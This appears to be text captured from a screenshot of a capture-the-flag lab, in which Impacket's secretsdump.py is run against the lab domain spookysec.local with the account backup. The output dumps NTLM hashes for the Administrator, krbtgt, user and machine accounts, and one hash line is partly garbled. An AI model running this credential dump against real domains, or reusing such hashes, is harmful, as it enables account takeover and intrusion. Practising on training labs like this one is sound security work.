 ~/T/Attacktive_Directory python3 /usr/share/doc/python3-impacket/examples/secretsdump.py spookysec.local/backup:backup
2517860@10.10.3.82
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator NTLM
hash
Administrator:500:a ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:496cf68ed2df405f66ce323c300bd048:::
[*] Kerberos keys grabbed